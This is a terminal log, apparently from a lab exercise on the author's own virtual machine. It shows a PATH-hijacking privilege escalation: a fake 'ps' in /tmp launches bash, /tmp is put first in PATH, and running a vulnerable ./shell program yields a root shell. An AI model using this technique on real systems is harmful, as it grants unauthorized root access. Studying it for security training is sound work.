 yokan@yokan-virtual-machine:~/script$ cd /tmp
yokan@yokan-virtual-machine:/tmp$ echo "/bin/bash" > ps
yokan@yokan-virtual-machine:/tmp$ chmod 777 ps
yokan@yokan-virtual-machine:/tmp$ ls -la ps
-rwxrwxrwx 1 yokan yokan 10 1月  25 16:59 ps
yokan@yokan-virtual-machine:/tmp$ echo $PATH
/home/yokan/.local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
yokan@yokan-virtual-machine:/tmp$ export PATH=/tmp:$PATH
yokan@yokan-virtual-machine:/tmp$ cd /home/yokan/script
yokan@yokan-virtual-machine:~/script$ ./shell
root@yokan-virtual-machine:~/script# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),120(lpadmin),132(lxd),133(sambashare),1000(yokan)
root@yokan-virtual-machine:~/script# whoami
root
root@yokan-virtual-machine:~/script#